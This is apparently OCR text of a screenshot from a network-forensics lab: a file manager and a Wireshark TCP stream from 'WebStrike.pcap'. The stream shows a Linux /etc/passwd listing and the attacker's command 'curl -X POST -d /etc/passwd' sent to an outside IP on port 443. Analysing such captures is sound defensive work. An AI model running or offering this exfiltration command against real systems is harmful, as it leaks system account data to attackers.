 Artifacts - Thunar
File Edit View Go Bookmarks Help
/home/ubuntu/Desktop/Start
Places
Computer
ubuntu
Desktop
Recent
Trash
Devices
File System
thinclient_dri...
Network
Browse Network
01010
01101
01110
WebStrike.pcap
"WebStrike.pcap" | 52.6
File Edit
tcp.stre
No.
164
165
166
167
168
169
176
177
178
179
180
181
182
184
Frame
Ethern
Intern
010
....
Dif
Tota
Ide
010
...
Time
Prot
Head
[Hea
Sour
Wireshark · Follow TCP Stream (tcp.stream eq 13) · WebStrike.pcap
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
Packet 177. 77 client pkt(s), 6 server pkt(s), 12 turn(s). Click to select.
Entire conversation (3523 bytes) Show data as ASCII Stream 13
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help